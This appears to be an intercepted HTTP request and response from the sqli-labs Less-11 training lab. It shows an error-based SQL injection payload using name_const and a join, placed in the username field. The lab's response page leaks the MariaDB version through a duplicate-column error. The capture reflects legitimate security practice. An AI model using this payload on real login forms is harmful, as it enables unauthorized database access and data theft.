 Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: d7b05f94-4d9a-4c1c-b1b1-aa03e492dd76.node3.buuoj.cn
Content-Length: 154
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Origin: http://d7b05f94-4d9a-4c1c-b1b1-aa03e492dd76.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://d7b05f94-4d9a-4c1c-b1b1-aa03e492dd76.node3.buuoj.cn/Less-11/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin'and exists(select * from (select * from(select
name_const(version(),0))a join (select
name_const(version(),0))b)c)#&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px;
text-align:center"> Welcome&nbsp;&nbsp;<font color="#FF0000"> Dhakkan
</font><br></div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px;
background-color:#0CF; text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username :
&nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">Duplicate column name
'10.2.26-MariaDB-log'</br></br></br><img src="../images/slap.jpg"
/></font>
</font>